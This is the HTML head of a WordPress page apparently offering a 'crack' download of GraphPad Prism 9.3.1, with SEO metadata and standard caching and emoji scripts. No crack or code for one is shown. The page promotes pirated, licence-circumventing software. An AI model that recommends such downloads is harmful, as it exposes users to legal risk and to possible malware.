

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://riosofts.com/graphpad-prism-crack/
body_size: 23322
content:
<!DOCTYPE html>
<html lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>

<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://riosofts.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>GraphPad Prism 9.3.1 Crack Free Download 100% Working</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Raleway%3A300%2C400%2C500%2C600%7CMerriweather&#038;subset=latin%2Clatin-ext&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway%3A300%2C400%2C500%2C600%7CMerriweather&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway%3A300%2C400%2C500%2C600%7CMerriweather&#038;subset=latin%2Clatin-ext&#038;display=swap" /></noscript>
	<meta name="description" content="GraphPad Prism Crack is high standard graphics software which is designed to create and introduce graphs and tables regarding settlements and the assortment of data or equations." />
	<link rel="canonical" href="https://riosofts.com/graphpad-prism-crack/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="GraphPad Prism 9.3.1 Crack Free Download 100% Working" />
	<meta property="og:description" content="GraphPad Prism Crack is high standard graphics software which is designed to create and introduce graphs and tables regarding settlements and the assortment of data or equations." />
	<meta property="og:url" content="https://riosofts.com/graphpad-prism-crack/" />
	<meta property="og:site_name" content="Rio Softs" />
	<meta property="article:published_time" content="2022-03-17T09:08:29+00:00" />
	<meta property="article:modified_time" content="2022-03-17T09:10:40+00:00" />
	<meta property="og:image" content="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/05/GraphPad-Prism.jpg?fit=220%2C260&ssl=1" />
	<meta property="og:image:width" content="220" />
	<meta property="og:image:height" content="260" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Rio Softs" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Rio Softs" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://riosofts.com/graphpad-prism-crack/","url":"https://riosofts.com/graphpad-prism-crack/","name":"GraphPad Prism 9.3.1 Crack Free Download 100% Working","isPartOf":{"@id":"https://riosofts.com/#website"},"primaryImageOfPage":{"@id":"https://riosofts.com/graphpad-prism-crack/#primaryimage"},"image":{"@id":"https://riosofts.com/graphpad-prism-crack/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/riosofts.com/wp-content/uploads/2018/05/GraphPad-Prism.jpg?fit=220%2C260&ssl=1","datePublished":"2022-03-17T09:08:29+00:00","dateModified":"2022-03-17T09:10:40+00:00","author":{"@id":"https://riosofts.com/#/schema/person/35b44667bb6dc252c8398f37dccea5f2"},"description":"GraphPad Prism Crack is high standard graphics software which is designed to create and introduce graphs and tables regarding settlements and the assortment of data or equations.","breadcrumb":{"@id":"https://riosofts.com/graphpad-prism-crack/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://riosofts.com/graphpad-prism-crack/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://riosofts.com/graphpad-prism-crack/#primaryimage","url":"https://i0.wp.com/riosofts.com/wp-content/uploads/2018/05/GraphPad-Prism.jpg?fit=220%2C260&ssl=1","contentUrl":"https://i0.wp.com/riosofts.com/wp-content/uploads/2018/05/GraphPad-Prism.jpg?fit=220%2C260&ssl=1","width":220,"height":260,"caption":"GraphPad Prism"},{"@type":"BreadcrumbList","@id":"https://riosofts.com/graphpad-prism-crack/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://riosofts.com/"},{"@type":"ListItem","position":2,"name":"GraphPad Prism 9.3.1 Crack Free Download 100% Working"}]},{"@type":"WebSite","@id":"https://riosofts.com/#website","url":"https://riosofts.com/","name":"Rio Softs","description":"Yes You Are On the Right Place For Free Softwares","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://riosofts.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://riosofts.com/#/schema/person/35b44667bb6dc252c8398f37dccea5f2","name":"Rio Softs","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://riosofts.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a5656f6b40bf3bed256c3ee8255bf42e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a5656f6b40bf3bed256c3ee8255bf42e?s=96&d=mm&r=g","caption":"Rio Softs"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Rio Softs &raquo; Feed" href="https://riosofts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rio Softs &raquo; Comments Feed" href="https://riosofts.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rio Softs &raquo; GraphPad Prism 9.3.1 Crack Free Download 100% Working Comments Feed" href="https://riosofts.com/graphpad-prism-crack/feed/" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/riosofts.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://riosofts.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://riosofts.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://riosofts.com/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fix-structured-data-errors-css' href='https://riosofts.com/wp-content/plugins/fix-structured-data-errors/public/css/fix-structured-data-errors-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='opanda-lockers-css' href='https://riosofts.com/wp-content/plugins/social-locker/bizpanda/assets/css/lockers.020307.min.css' type='text/css' media='all' />

<link rel='stylesheet' id='codilight-lite-fontawesome-css' href='https://riosofts.com/wp-content/themes/codilight-lite/assets/css/font-awesome.min.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='codilight-lite-style-css' href='https://riosofts.com/wp-content/themes/codilight-lite/style.css' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
